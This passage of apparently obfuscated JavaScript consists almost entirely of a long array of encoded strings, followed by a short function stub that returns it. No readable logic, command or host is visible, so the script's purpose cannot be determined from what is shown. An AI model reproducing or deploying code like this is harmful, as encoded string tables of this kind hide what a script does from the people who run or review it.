W5ZdU8oKW4NcUW WP7dOhakdq dd3cGCk8hG W6/dHMPWxa kSosW6xdJYm tfFdOWBdGG kHLQh3m ySo9eCoWWPS n8kNW7RcH8kR W4ZdJCofd18 WPmSWR0JW78 W6NcSmkEmZG i8oJWQxdNCkK W4ZcICoWyg4 iCkvW7ddHM8 e8omASoyDa eshcGW D8kLW4BdHmkY kmkTW5/dKmoU WORcHCkyWQldMa WRyWW5bRW68 vSo/W7D3Eq hai1W7ez W4foW4vXW6e W7xcSSkslK4 W6BdG8kXWQWP W4ZdV2fRaG gSkIkCk/aG W5mRWOGUW6K W43dSConW4VcLq iSklW7JcUSk0 W4JdHSorxg4 WR3dHLS8WP4 W6RdHCovfHO WRpcTSk+bLG zKHQWQ7cIq W5RdKCkpWQxdHq sCo7W7bKFG WQldKsPNeq WQvZbCo3rq W7ZcNJD6hG ECoxW5rDzq nr4WW55m uSk5jSkAtq kCkiWQpdHJi oCkrWQhdOsi W7mcW5JcKc8 zb7cJ8knaG W7pcL8oY t8oXW7e h3/dQ8oiWOK A39t W5NdLmoLW4FcUq tmorW4uXvW nHOLW4z8 W6NcHWq4WQa BHxdKSkyW4G ECkBq8kTWOm tIhdTmotW5K WRuBWQae umkJW4FdMCkg W4OQn8oWDG w8khpSkYrG W6VcQmo4W6rR W6BcI8kvWPpdMW sMizuwq jxLoWRNcGG qg0acKK WPVcK8omW60 W4WSW5/cSmo9 wCkPbmoRlW WPtcJSokWRZcGG WQldIYyLgq xmkvW58VvW WO3dNbK6eW f8kyWQ3dTsC WPXTtSk9FW sw3cVwddPW gt/dPCkbW70 rSomWO0Jva W7lcNSk5exC imoHr8omwa oGRdVSkyW50 q3Kfuxi WQCiW5r7W5K bclcHCo9iG WO8bW6fwlq WPG5WOGMW70 dcJcG8kXeG W7pcGCoKW7yH m8kEWQddUxW WOVcTCkFp2S kmk/W5ldS30 WQXNaCoBna cSkQWOldOIi W7q9W7BdUSo1 aq3cMCk5eW fc/cIHlcMq BKmVuKW z8kbnCklBG W4WGpSoCqa W7lcJ8okW5Wd WOldQ28Ogq W7JcQ8oUW7S3 W57cSI7dLCox W402jmo4ea WRFcTs/dMSoj wh3cG8k1bq WP/cL8oQW446 gNtdJCo8WO4 W5hdNmoOW4xcUq ACkPWRJdLSoY whmLlea W6pcOsOfWPe vhNcLCkxCW DCkbW7VdLCkX tJKVrKK WOC5v8oRiG Ee7cKHtcMa W5JdT8oRlXK q8kUW5nhwW WQldHXup qwZcGSkHqa WO3cHSo3W4GV WPzXeCoSma w3ldNSkJha WOddUZKtdq qhxdOsJdHW WOXiWQLxiW rmkGe8oSpq W57cThaxcW W6zFW4tcKt4 W6tcQmkuoZu kwFdLComWOm E3vrW7xcLW ECkyW7hdGg4 WQWKW5TNW68 W7dcJmopeGS W5SoWRXslW W7RdH2XmhG e8oxW4aKsq d8o9qSoMkW WOdcJ8kfW7PX WOrjWQLckW W73dLtSZha bSk8f8k1EW WPpcQ8k1W5uP WOhdNu8FW6C W7pcNaaNWO8 g3/dSCocWOy WPG9WP48W6e WOdcO8kgW5m8 lrOKW5va zSkDFmkTWP0 WR1TW49RW6e dxtdHCoOtW WO81v2/dIW W745cmo8uq W6HBW47cH2O W5FcKmkQWQ3dPW W67dVCoZyfC W5BdJmoBW4NcUq WRNdL8k4W5e8 W6/cKNvqqG W4/cRSkwkLe j8k0amkEpq DvFcKSovW4S W6/cPCkdjhe WP53W7SLW6O jfvPesS WQldN1KWW4C WPnva8oaeG WQmPW5S wCk4hSoRlG W4RdG8oWygO ww4dwuO cIJcL8kJgG WRayzhNdQW AMxcGSkbra v0eHngm WPWkz1G WOpdGmoWFxi Amo0fCo7 W649W6dcOSo5 oepdJ8kqia W4VdK3TyEq l8ooomkGeq WO8oWRnjjW oriWati W7OJs8oIvG wXuKW6Kz B8oufSo2W4K FXRdUJRdSG WPW9WPLQWQq W4BcOmkkWQ04 W6WWWRtdPSkS iCk2W44 pSkqWRVdVsO WQBcQchdImo/ kSkmWRVdPq q1mthN4 nSkCWQxdQcG d8k9WQpdGJm WQBdLXrDha W7aBpmoAqW WOtcMCkIW6ST EMVdVtZdHq faq9W6eC WOxcPSo+W4Ow rmoDW7CTtW rmoDW5GMtW uruNW5eD W4f8W5NcQtS W5xdGmo1wM8 AeBcJHpcPG W7xcLSkoWOVdLG WP9aW4fioq kfhcSL0W z8oRW5eZsG t0NdVCoIW4K mmkDW6JdKxO WPfWfSo0iW k8kuW7ddL3G W7/cJSkSWQKC WPrNhCo4nW vmkiW4PYrW WPnVeCo1Aq WOxcK8odW6Cj emooW4aTyG W4ZdGmo2mXC kHHNhwi W4hdJmoQW7tcLa WPZcLCktoMG WRe5W69tW4m W4tcM8ocW6iu WQxcN8oEW7q n8oWc8oRWOe pSkwWR8 swSipu8 WOvXg8o8 WO9iW6ztoq mW3cS1LS W44Hgmo4rW W6tcN8oYW4D7 W4tcNCksWRldLW yCoKW5n+Aq smk/vSkWCW CSkxymo4W4e WQPUW5bbW7W tSkgiCkBsa WPXTemoOpa v8kljCkMDq W5BcUmoIWQGu W7RcLSo0WQn6 WReaWOtcKs8 pqBcS1KW WOSQWOm9W60 iW8fW6fS WRCDsLNdPG q0tdKIZdJW tCowW4inuG WOFdVhisdq W4VcNCkEWQhdHW vmk7t8kdWRa WROsvNtdLa emkocSkTCa W6FcJmoJW6SG W4xdG8kSW5K9 WOGUW6DIWRu mCkQfCoGWPO WQLHW7P1cq pmkGW5/cQ8kQ fYVcH8k1eq ySoBW7FdN3O DNBdSIVdOW WOCaWRS4W70 WOxdKmktogG W4dcG8oOW4NcPa kSkJW4FcJ8kM WRJcK1SOW7e E2hdVYxdPW WRhdIaP+dW W4pdPwRdLCoD B8kwp8ktiG WRbLpSocjq y2iEhvW bbNdHmk8lW gr45W6Ld oa7cUK4 z2VcSHpcVG ASkHW73dHmkO pstcJfuf lmkenG mmk/W4RdQKS WPejsgRdLq W7lcSCkckW W6lcMmoOW61I WOnZW6PVW7S mXiIW5Tg mCoVvSoBwq W7/cMWHVWRy W4FdTSoEvZq zCkrFmk2WPa WP5CW6DfAa WOlcSmoKW7uE WO5bW6u WQ7dHmoXhGi W7JcISoJW40G WR7dGcvKgG F0hdQsRdQa mSkmWRhdJGa W7/cL3e6tq mH4GW5Dh WOJcNCk3W5RdUG WOxdJWy6mG W5VdGSkuW4Kx B1RcUalcPq vuGfE0q x8k9ESk0WQK WPjQW6j1 wNzPWPFcHa i8kKW5/cG8kQ WPlcIq3dMmoe WQfGW49RW6e twCvgv0 eSkxWPKZxG vfdcR8k0uq kJ7cUmkDcG FuyZbhy nr7dSL4T W7FcOCk0WRJdVG WRVdIsjX W63dL8oCW6VcUq umoljmowW6u rN7dPCotW48 v8oeW61zoG WQRdNCksuXi Ch5xW7xcKG WRygv3/dMa hIpcIhu2 Fmk/W6u WP7dRNancq rmoBW4XXuG W5BdKwb6za f8k6W7ZcVa8 EmoThmo0W4q W6VcR8oCW7bi dCo3bmk4Ea WPVdOdzRcq dmkQW4xcJmk3 CaDIW44y WO3cN8oEW7ar WODMaSoOkG WQFcPCo4W6G4 cvBdQmooWO8 vWJdGmkZta jSoKvCoBuq W65bW58 W4ZdHCoIasC Fmo2WP/dMCoR W47dOJ/dJSof W5xcRCovW5rI B3frWR3cIW WOlcImk6W5y8 W6HbW6NcLsG W7JcK8oSW4ai zSkrySk3WOu W5dcNSo9W6H9 CKZcItdcPq W4JcK8ofW756 W5RcICoicNi W7ZdTCovrM0 WOJdLuWOaG WR7dNW90WOa WRBdIhryvW W6rSW7ldPSkL WQdcUmkHW5X7 m8o/u8ow ECkBymkLWOu EmoTbmoSW5q WP/cGSk2W5SX vhhcSZJcOG s8oxW5G1xG t8oSW6P2za kL7dKa W4aFW6hcOCoo W5BdOLz1Aq W7xdJgPkrW mNpdI8kRcW W6JcMCoSW6q3 eNBdJmk2kW WQDWamodlW eq/dJ8k/W58 W67cLK0NWRa W607W73cMCol CCoalCo7W6u W4tcLWu1WRm r0Gwoxu ySo3fSo9W5m WOdcMmojW6uf WQFdV3qydq o8kFWQNdQYC qmojkmoEW6C W7NcHmkXW7Xh vmkPgmkL qamIW6aw W6BcIGmZWRa DKu0ftC W7xcLCoVW7OY WPa9WRODW6S W5VdKSoBW5BcKW W6jbW4xcHJG mXpdLSknW4y mwpdVSo4WOW W4ddThG aIZcTmkvlq W7/dPCoutci dMBdRCkqkG ESkKESkeWPW WQ/cRCkdBNK WOJcL8oyWRe z8kyi8kRWP8 W4q7W4O1W5y WPHhW6juDa zmoTW6T1yW euhdQCkWfG krH6WPXB zXRcQN/cTG A1O0BKi zg0MwKe W4dcTSoKWQSl WQFdGc5Teq nCk4WONdJaC lW7dRYRdPW e8kwkCkxia lYatW6JdLq W4VdHCoQuwS i8kzj8obnq W6JcKYbbsa WORdSCoiW6hcSa zcKSW7ic W4dcGmopW541 FNrlWRFcKa WPFcImkjW70+ Fmk4W7BdHCkO W5RdJCoHWPHO n8o9dmoUWOe cvagW7eq etZcKmk+da o8kQu8orwW z1zhWQNcTa bhZdO8kNeG nqRdKSkaW5K W77cQGeXWQK zuWxax8 W5lcLmocW7iz WQpcQ8kvWP8H WPRcHCoxzYW kezXWOio WQzFW51laq WQxdHLq1WP4 vWGG WPdcQsRdJ8od WPhcQI/dHq xSo0nSo3W7m W7ddHCodhLq cs/cImoQgq q3hcVZVcOW WQpdPhDtwq WQtdJM86W6q d3ldQSoyWPi lv5AWOlcVq q8oxW6vXyW WO0uWQiaAW W6pcTmky fslcMmk0qG CmkrxCk2WPa W58wlSo9tq AK/cVSkRya W6VcOSkdiNu WQFdGcCO WOpcTCk/W548 gapcMfK0 W44MjmoADG WONdTSoLW5FcRW WQfGW4jZka W6JcLGy6WR0 WODMgCoImG l8kkFmkJWP8 W7uOW6hcPCoO WOGUW69OW6W W7tcNCoG WRNdJvSiWOq W7ldH3Xusa CmkahSkLCa t0xcTmo7WOG E8kWW7ldHSk7 WQldVY9ngG WRWoWQ8SW44 W5tdH8oWthi W6RcSCk/WOldVq xhhdGCk2tq W5xcL8kt l1X2W5nf WReHW5j2WQa WOhdUZ9C iXq4W4fD W6pcHhDEqW W5ZdKCo/W5dcUW WO5NW7y WOvNW7HIja WPnIW7jVW7C CKa1cx8 W7VdJ8os WOTkW7zLpa Bcyaua WOlcNmoCW4yE WPpcK8kn W6FcK8owW59Z W57cNSkyW73cKq DCo1WOVdI8k3 W4q0cmk7oa WOtcL8oFW6Cu W5xcK8oQW71x WQHOWR7dT8k9 W5pcK8ktWRtdJG W7ZdSmo2Fwy W4ldT8otwK4 WOVcNmkuiNe W6DzW43cHH8 hKyIW5nl BSo3eq WR9QW4D+W5u W4pcISo2W79g W43dKSonaZS W51QW6HQW7e uSk0w8kIDG zColdCo6W48 WPHSW555bG W4RcSCovW4HA C3vnWR/cKq WPHVW7y dWhcPmkbfG W7COWQ7cL8oD ESk5WONdQxC W75NW7RcLXa FNrhWRhcIW cZ8bW5Li mmksi8kwja WOpcPcxdH8os W53dL8kHW6pcUW nCkjWQZdQJm zeu4a38 W4VdJ8otda0 WPXMW6HHW6W W5hdI8o3ngW WORdPNa umkZsSksWQK W4xcM8krWQxcKW W6ZcISoYW4zk yCkKW4ldRSkq yKNdTrJdRW ewZcGSoNcq pqtcQWCG qLBcVqNcNG D8kLW4pdImk/ WOvVfCo0 WPtcOcxdIa n8oLuSo/wW WOP7W6TbW6i bJdcSeq3 BSo3emo9W4C WPxdHCo9i3e W4pcGmoEW6HQ fLBdMmkTma sgisrgW WQWNW5r2WQe kCo4eCoBW44 WPeGWOO W49LhCo1iq WPFcRdJdJmoC WRTUbmo/va dqtcUh4y eapcReG WQaUW4LNW70 E8odWQFcIZm fcxcTuuV t8owW7WevG W57dT2BdNCot F23dQdxdKq WPxcI8k/W5SN ASoTbmkIW4G ACo4W5n4Ca zKlcSa/cUG W67cGZ0+WRW nr7cPGzZ vX02W6Ok WPL4WQKTW7S WOtdVc0Fca xmo2W5KLxG WPxcQCkHW4Ti W7VdJCoaw3G W5xcI8o6W7jx nSkiW7FdKh8 tIpcTCkFW5RcNCkhzfhcM2NcIW WPn1WO4TW6y W6/dJWK9WRC WO/dRw4BvW WPpcHCkHWPjL EN5xWP3cIq W7e9W6dcO8kH WR/dPSkvkMS W5fCW7ThiG WR/cIYrTcW WRFcUmogpYK W73dK8odbXO W6mvWPRdK3O WPhcK8kFjdW osJcTLGX pCkqWQBcT3y W6VcGbORW5y A13dQCk1ba ecJcVmkjka uhRdQSopWOC W5WQWPe0W60 nmknW7pdUsK BSoXW7TCCW W4BcGSknWQxdNq C3qyWQJcHa cG/dS8kMW64 FCkzW4pdM8k+ o1FdJmkygW W6/cGrGXWQi W6mJo8o/yG W7/cJ8k4 W6hcJSk5WRTe t2hcQt/cPq cmkHW7ZdN8k0 zXq4 h3FdOSkPnW WPFcN8kLmgm W7tcGSoLW7rC W4xcISoRA3q WOVcLmkop20 W4NcNCoDWRpdHG ANmOhg0 WPRcHCoxyIe W4ddRMyndG W4SOW4/cN8ov WRBdINDDxW uSokW6ajEq t2xcVcNcSG WRaUW5HRW7u W53dG8ogEw0 WP/dKCk5W5OH bZOBW7aj q2medNC WQRcNsKfaSocW5/dHa/dJSk3hHW WQqUW4G5W7G W7lcH8kFo0i W7RcMH48 WP9lW5rmlW W6ZcN8kGW6Sl W5xcP8ksWQVdSa WRJdIf0TWPm WPZcQ2VdLCou WQzMgmoOjW lG/cR1aJ tSk8gSk4AW tCk+gCkLCa W4pcUSkrWRpdQq WRZdI8kGWQih W4BcJ8kGaJW irFdH8klW4m B8o8f8kLWOy WP4JWOqTW6y n8oRtSokda WOtcL8ozW6mv rSkcW4qKvW W6jbW4/cHJi ch3dOmocWOW WRJcNLK9W54 W4NcRCktfNq bZVcLSkujq hspcQ8kfjq v14joKK WRtdNqCIW4m W7ldImk0W5q2 uCoyh8oqW5G BxvtWRtcHa gaxcLxaB W5xcQ8kyWQldVq W4pcRaBdV8ke xSo8W6PWpW kYbFW6ZdKq W4ZdKSoskau W7TiW4BcGIe WOHAW6TqlW Amo4cCo0 W7BcM8kxvL4 W43dISokzNe WPXIW788WRu W6tdO8oraY0 WRZdJeq2W5W WRVdKdbG W5xcJSo/W5yA gL3dO8kWma iCkWW4FcHG iXm/W55n W7dcLmoiW54F W4/dMYq9WOy c8kiWOzXaa CKW3aMG hXq1W6er WPmQW4aQW6C W7pdI1qTW5i qSodkCo3W4K t2Car3m gWNcUKOZ WQ16WO0YWQS WPVcSxhcJmkl p0hdKmkrgG W5ZdNCoQEMm lSocWQRdRcu W5TdW4RcMI8 zbnNxsO WQ7dRSoFjf4 pfxdHG iWNdPCkgW48 sdvDr2m t8o7W7fNzq wmk1WQdcMmkr W4yEWR4qzG C0qhb34 jCkdlCkWWPq W53dISo9A3a W6lcMmoAuXi AxnnWORcJq xeS9W7eD lLddKSkydq xSkFsmkRWPm WQxdRva/W5W W53dVCoGW4xcUG WOxcOcxdICov DmkMm8kOvG WRjVaCoSha fmoXW61NpG jWK5W4Dh WRNcVmkqa2e c8oHwCoUza WQpdGcjS eGdcLK4J Du/cIaNcLa WQxdGYPV W73dHmoieIS W4FcGa89WQG qLGNixy rM3cLmkDtW WPe8qKRdSW WQddH0S2pG WOrjWQGqAG lJWbWRtdHW p2tdL8kwoG W7O2v8oMrq rGC6W7fd DuS0cNm AIC6W4eG uSoWW6DXAq W68ocCo4rq rSkyW5CTeW dmkpo8kBmG k8kHW4lcHmk5 WR5ZW59rWQ0 WPBdJmoPW4hcSW WPFcN8kubZS WPeeWQ4oW5e maBdK8kkW4q WPVcK8oBW6ut k8kAoSkGnG qaKHW6SC jSo4aCk4W4a imkyj8kokG W6FcMgqfta W6lcKZvCqW qg7cG8k/Ca WOJcG8ozW68I t8oXW7fvFq WRxcS8kdW4K4 mbOYW5za kaVcSuH5 W7tcJ8oXW79J kCknWRhdOsm lLNdQmoiWOO WP7dRtbkvq WPFcPd/dNCkD aI3cNmkgbq y8olyCkp W7CMa8o3cq emk/h8kREG vmkIbCkkDG W6xcJCo/W7u8 WP1MW6rPW6O a8kSW6RcRmkh e8o/W6DNCW xru9W7er W7ldHmkBeqC W6DkW5/cHI4 WRCzW6HUW7e W4HaW4xcLYS BMJcUtFdRG WQ0Cw07dVq WOn3W6DLW7m WPLgWRjjja WRVdN10KWRW oCoqwCopqa BHRcPWCG mCoJtSoz pSkCWQFdNJi xmo9W5OKvG W7/cNCoJW7yg WOxcN8o4W5lcOG W6JdMxryra W6RcJSoJW6Om m8oTtCoFxa wxJcRJxcPW W4ZcK8kmWOiR CsOtW7JcHa WRa/WO4YW64 W5BdJCoPW4BcUW kSkSW4ZcGSkQ W5BcSmkGjhK omkvcSk8ja W7xdK8k7W7yP W7ldS8oimbS WOZdOgyh o8k3W4lcImkR WPVcKSkn W5HSb8o+Aq W6lcNmoLW7e4 WPXTgSoOnG jCoho8o6W4y WQBdICk2WQL5 lSkFW7JdHG CmkyySkNWOK lCkfj8kBkW W77dH2X0xa W7S9W6dcO8ou ySkKW4/dH8k3 tmomW7fUwW DCoXW6DXyG mqNdJSkLW50 WRldTmkhngu W5xcGSkLWQuE mmksjCkFkW rmoDW5a1aq v2ZdIbRdRa WQxcTJZdI8o4 ptWbWQ/dHW DN5eWQS WQldRuW9ca WRNcN8kAsqO tuvKWOlcIq W5hdISo8i2O hwpcL8k5bW WRBcHX7dR8oK j13dHCoqfW s0yor0m bNldS8kPbW WP7cPJRdK8oF W4/dLmobk3e WOVcJ8k/W5G8 WRy1W55XW68 zmoFW7aTqG W7JdHxfswW gCohy8oKrG WRxcKWBdTCoh W6hcHSkgiNa W73dSCoYjrS ww0SBvC W7mcW4NcGgO WRddM8kMW517 jCk5W7ldM28 jbiLW4jf xM4t fW3cM3aH eSoLW7a u38+o3i lmkPW4RcMCkT W4vAW4lcHG4 W4dcV8k1WOlcHW laVcRvKS WQtcS8ovW5m+ W4RcMCo1ywe u2fSWRpcRG W5xcL8ktWQtdLG WRaUW5rRW78 W5pcMmocW64y WRpdG1bIW5S W4ZdUvLhFq WONcPNNdKmoy mqxcQK8 WPRcJSkriMm WP3dU3Sscq WPFcRSkBlNK zKZdTYRdOG WPZdQMWAcq sNVcRqpcJW tLrLW7Lj mfxdHCkfwq xGm6W6im WORcKCksWQ7dGa mbtdGmkYeG WPRcTGldKSoe W4ddLmoTWPaS euVdHSkRka Cv7dUSkbW48 hSotDq nqNcUGe WOLpW75m W7KGgCoMsW pIFcLCkoqG WPv7WQTKW7S W6ZcNmokcq0 tLDSW7Lm W5GZWQO2WRq W6lcM8kKWQG WPxcLCkHWO3dUG WRH/W4TsoG W67dK8ojeGe E8o2f8oSW4a frldGCkFW50 W6tcNCoJW6TJ W4xcI8k1W6W8 W4VcK8kQWQtdNa W4lcVGW4WQ0 WPtcTCk4W5K6 WQ3dNSkXWR5r W5aCW6jyAG mXJcQ10S W702dmodFq rwC8bxa fJ7cNCk5cW WO3cHCk4W5e W7NdGhXvvq r2Wtw3u WR/dTXhdKmoK chBdOSohWOC W63cQ8k6WQFdUa iCkBmSkjnG W78uW5NcII0 WOnSW7HcEa WP5MW7Djlq W4VcJmk/C30 CCk2q8o0WRG WO7cMCkqW406 bmkIW5hdOLm zuC1bhq jr/dHmkmW70 W4pcKCksWQ7dLq WQiOW4G/WRW CvNdSN8U nSk7aCoXW5i E39aWQ3cIa n8kvW7JcO8kN WR/dIW96W5u uMtcICkybq WRVcHqnjgW xSo/amoGW6y WQBdLNLRgG W4ZdKmk2WPpdPq kSk3WPhdMSo+ WODEW71spG W5FcK8kpWQxdNq jaldHCodW58 B3vrWRxcJa W6WMcCoMta W6VdSSoyW4ldPa zWCWcx4 C8oBW4fbqG wmo/W41bva WQtcJZJdMmog WQhdMKyX WQ0wvuZdSq FG8NW7e CCklgSkAvW W6VcIWK9WQO oSkGW43cHSk7 WO/cHmocW60+ jMldJSkxja fIBcMmk2cW k2RdL8omWQq W6ZcImkQWQey xhVcMmkKsW lepdPConWRu WQWvqLpdQq WQBdILCYW5O BLldQY0 W7xdKCoGW6/cRG ECo8c8o8W4q W6ZcOCkdAZO W7xdHNzuea FuxdTsVdOW WRtcKhldTCoD W6FcNSkMWQOR cvldOmobWOm n8kXqSorrq WRVdOGv6pq lmktFSkzkG DuutCwe W5BdUL1usG s1NcJM7dRW W5pdMM99sa t1S1D3u kSozWQNdQsS W5/dKCoIWPRdPG shldNHxdNG W7ddHmoutHy oLJdK8kCaq kftdJSkibG uri9W6Ow W4ZcU8k2WO4f k2NdSCkrnW nmk4W6pcGmk9 EY4/WRWX tCkRg8kWDa d0qHW6SE jcNcVmktca W4v8W5T8WR8 EgJdOYJdVa g8o6W6PIsG WOldPH4jW7a W6ZdVSkqiwS E8kdW7RdTuW r2ZcNSk2uq j8oLq8olwG Be/dTtVdOW W6PFW5VcHIq bIBcMmk8gW rw7cVZtcOW W5HsWQvCEq dhKergu mWS6W5TD utm3W7q9 pmkIW4tcKmkl zmkZW77dICkL WRCLW4PNW7u W5pdH8kDWRal o8kNsCoqqW W70Al8ovsW gCoeWOe9ca WPBdJfaVW4i bIxdTSk4 W7ldP2PIuW F8kSW77dMmoN nMxdPSoJWOW fSofDCoRFW W5pcM8ksWQ7cIq WQqUW4G5W7y W5CCj8ocqa WORdRNyFqq n8kJW7tdM8k5 WPxdUgSAga WQdcVSkMW6SE W5xdGwXCzq es/cP28b WRVcKCk5g18 WP7cJSkwW7K9 zbiLh3S WR3dM8oKW70c lctdN8k8W4S W4dcRSk5WPuP gmo6tmoFva WQOCxG W6/cUIuEWQC ASk0W6xdRmkO q8oxW6usAa WRTFW5pdMci AKjPWRBcIa W6W9W7BcO8kZ ymk3t8kPWRm WPVcN8okW6Gj WPVcLmkjjMa EXRcQN/cTG itdcJSkBW6e WOldIK4yoq WROSWRulW6C mbqKW4zi WRDzW7zKW58 WQ/cMSkqW5yq tCo2hmoTW4K W6GUW51VW74 zK3dQYddTa W588cSoXyW WPFcN8kIW5C qwhcQtxcUW hNDqb3W W5nFW7hcUYW W4xcK8k3WOtdUW W4dcLCoIW4hcUG WOlcL8kJW5dcTG W5xdHCoRAwS WPeQW41WW70 W4VcHSo0W7qD WQP3W4rkW6i kN/dR8obWQa W60sW7RcTCoK y8kxASkNWP4 W6NcMWGWW6q W7PCW47cJ2O CmonW4O/qq W63dKCohfaS WPZcTY/dMCoc WQ/dU35SfG WR3dIHL3W4e W49xW5RcQqK W5xdI8ovbXS W4NdKhOdra WPHqW7nSW4G B8ooWRpdSwy kSo5aa zuW3ax8 ob7cTWzZ WRm0sx7dMG rhLhWOBdMa W5ybW7PfkW raq5W5aF ntRcTuqX W7xcO8ouW44V W5lcLSkfWPJdMq wSoDW5SUtq nb7cQ0WX kbOLW5O lSo6t8omqW n8kyWP/dTxy kH/dJSk0W7O mmkpW73dHMu tvddGqVcTG bJlcLwGH W4JdKCoQzG WQP1W43cU8oZ WQRcSSkVa0q W6JdISoNW4xcMa W6lcSSkoWPa7 yCoFW5ijvW nHiHW5fk iCkFW7ddHK8 WRNdRxC9pG lSkspCkDmq W4pcLmo4W6vD nSkbW6NcS8k8 xSoWW7C xCoWW6C1yq WOZcVmo+W48Z yCkMaG j2VdUmkVdW ESoFW4jvuG r17cHCkHuq W7RdKCkKW68W y0OJaNy W6/cSa8HWRC WQBcN34EW5q zeyH FhXcWQVcLG W6tcMSkuWQZdLW W5/dKCofW6JcMq tg/cT8oxW5m k8kGW5NdKmoU WO3dMeGshW W6xcMGmWW6K WPxdMCoGW4NcSa m1ddKSkAcG tSkFf8kfzG W75kW5JcUZO mLtcNCkkcG sfvCrMu gmkyWOmXqW WOBcHSo8W5yM c0pdJa BCo4rCoiuG W7q3W63cTSoW WQOsqeJcPq DfBcHmoCWP4 wgPBxw0 rxVdTYZcVG uqm6W7e9 W6joW4K WPRdTNiB W5/dNCo4W6NcOW W5S3W6dcSCo1 WPdcL8o/W40T bZVdNSo3fW W57dImkFWQZdNa emo+t8omvG FuPJoYO gCk/W4/cVCkM BmoXamoRW5u A8k2W7JdG8oM W4XQW5tcUSo/ W5vXsCoPkW WPldKSkRWQv8muGGW7ZcNq wmkUlmk9Aq WOVcSspdJ8of l8oVwmodgq WPZcQt7dImov r23cN8k1uq wM4yjxi CSoKW4XoxG W4KjmSo7sG W4VcSmkwWPBdMW tfP2WRVcIa FuNdTsG WOlcMCkLWPa4 WOJcMmk1W5O6 oLJdKG WPaNWQqoW7e p8kRWQ7cVa DmkWW6pdISk1 W6NcGamGWQe ACoTW7DAEG aHaZW6yz tSk4e8k/EG WQldIKeyW4C W4RcK8kmWOVdHG A8oBW7f/Aq eYVdISkYea W6JcNSkKEM0 WO7dRCoDt24 FwldOGhdRq Bmo2cCoSW5K WOf+WPf5WRG Cmk/W7tdN8kN WQ4NW45TW64 W68hcmo7qW WRddJaHJWQe EmkwlSklBG WO5lW71Jjq WOjlW7ThiG FCoWaCo9W44 W6jcW5/cRaa FmkyFmkJWPW ms3cVSk3oq oSkfo8kCmq jqJdLmkIW5K W6/dQmoUmqW hmkWW5pcRCkl W6SGhSo7ua W7NdHmosjae p2BcLCkrmW bt7cTSklW4W W7exW7tcPSo3 W5BdKmooz2W wmozW4qYxG e8k+e8kNEG WRmUrmoZcG W67dGmouaWa mc/cK8kNlW WONdPMqh WR85WO4MW5O WRVdL1vJW7hdGmkwWQRcIehdUHu WQFcR8kknd4 m8oYg8oovG WQpdVfaTW4y hCk2W5/cPmk1 WRSwWPVdLhO BCoRWQhcLSkX mrRcSe42 W7ddLmo7W7RcGW DdqLW4SQ W5pdI8okxve mYNdJSkxW4C BSosW5fhuG WOZcJCkJW5a9 W6RcPSkUiNW DSkIW7JdMCk1 sSkzW4FdOmkj WR7dNfb3W4e W44HW4FcKmoW dxldTSoyWOC W597W4RcPWG p8klW6FdPcS WPZcSt/dK8oD W7RcN8kvWPC8 W5FcRSkhWRuj EmkJW7BdHmkY W5tdNCoHW4xcUq c1pcNqdcUW W5ZcISoZFq WRJdGvy1W4y WRVdJw8WW7i WPVdGmoyjgO WQZcGSkSWRyf q1pcUSkKAa WR/cL8o0WRPE W4VdGCoTt3y efpcIrdcOq lrRcVmkC WRldGfH2W4e WR7cLe90W5O uWiWW4qC WPVcLmki WP3cKSkwmJC WQrcW5VdLW ACkQW53cI2C m8kwWQy W7hdJCoteGS wN/dKG x38av2S pXVdTI7dTa WQ/cTSk6WQid W60Qa8oNqq W6tcI1D3WQi WRe1W5DgW7C WOWdW61PW44 DmkTASklWPy aCkBW4BdT18 i8k2W5JdLN4 k8kjW67dNMS W6JcHCk1W70o WPtcG8kLW5yN acdcHq WRdcOmkIW6uE W5lcL8kBWQZdLG BbOTx2y W4rhW6n1W7m lCoPWQlcM8oO WQOmW757W5G BSoFW6L+ra yCoriSoGW60 WQePW5jLWRy j8kiWQtcG3O mH4K k8oXW6BcHCk8 WOtcHCk/W4WT WPRdJtj+lq r2VcRMddUG WPr3W64 W4xcRmoBW59z jfddRGXY WPOjAK/dKG kmkmW7hdMh8 W4pcLmoNWR5t m0hdJ8kpfW WQ7dGc1S wSkLoSkBva B2vqWRa C8ogyG W5JdJ2LIqq gSkMmmkUjG ESkWW73dGq W6BcPGqwWQ4 tmorW4q W7GbW5VcJs0 W5VdGSkbW7BdJW ct7dPCopWPK FCoQW5fXzq aG/cSmkrpG W5uIW5/cVSov WR0dW5nSW70 kCoOWQhcLmoS W5NdNCo8Fc0 WPv7WQS3WRu wYK6W6Gq W6pcNWXOWOO W5hcNCorWQWZ WRm3W5rYW6i WOtdMgSCna WOfXhCoVmq W4ldHSoasgm W7ddL8ogW5RcVW W4ZdTSoJW4tcSG WOVdNmkpWQxdHq W7FcNCkRW782 qCoFW5H7wa WRlcOx7dSCoF FepdGYRdLW WRiCsq W5JcQCk1WQO/ swOffc4 tmkPo8oYWR4 W5ZdJCoQFM4 FeVcTLeY luhdJmkufW nCkmWQBdQwS v0RcHmkSsq iCo/WPVdISo/ W6VcNqO9WQO W57cLmk6WRpdUG rHq9W6Cn BNJdLX/dPq WORcU8kdW7yP W5TRW7/cJGK W4RcTCkHW5Cd nmkSoSkEgW mGBdMCkkW4i C3vBW6pcGq W6lcICkOWQOp W6tcK8kLWOxdPG W5lcImoJ WRDlW5jB W6dcPCkQWQtdNG W4uZrmk9Dq x34dr3q ESoyW4farq W5pcMmo+W4xcUW W7pcGmosW5bZ WRJdLwWRgG W78QfCkOfG ALldQdVdRW W7tdHxDdcG k8olW67dKgq W47cOSkxWRFdHq lmkdAmkCkG WOldISo2ygC wdm9W5us wSkKaSoRla vCotWQHevG zu3cUWRcNa W5BcUmoIWQHU t3Kevxq A8k0W7/dICk5 EMizW6RcLq iWBcMSkEW5G W5aIW69RW6G DL5qwgm W7ddKmo4W4lcKa WQNdIJD8ea W7FcT8olC2u kHtdHCkyW6e WQ00W4HYW6G".split(" ");a0Z=
function(){return w};return a0Z()};